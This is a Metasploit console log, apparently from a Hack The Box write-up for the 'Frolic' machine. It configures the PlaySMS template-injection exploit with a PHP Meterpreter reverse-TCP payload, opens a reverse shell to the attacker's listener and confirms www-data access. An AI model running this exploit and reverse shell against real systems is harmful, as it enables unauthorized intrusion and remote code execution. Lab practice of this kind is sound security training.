 msf6 exploit(multi/http/playsms_template_injection) > show options
Module options (exploit/multi/http/playsms_template_injection):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     frolic.htb       yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      9999             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /playsms         yes       Base playsms directory path
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  tun0             yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   PlaySMS Before 1.4.3
msf6 exploit(multi/http/playsms_template_injection) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] Payload successfully sent
[*] Sending stage (39282 bytes) to 10.10.10.111
[*] Meterpreter session 10 opened (10.10.14.14:4444 -> 10.10.10.111:38344 ) at 2022-09-21 04:00:25 +0800
meterpreter > shell
Process 3464 created.
Channel 0 created.
id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data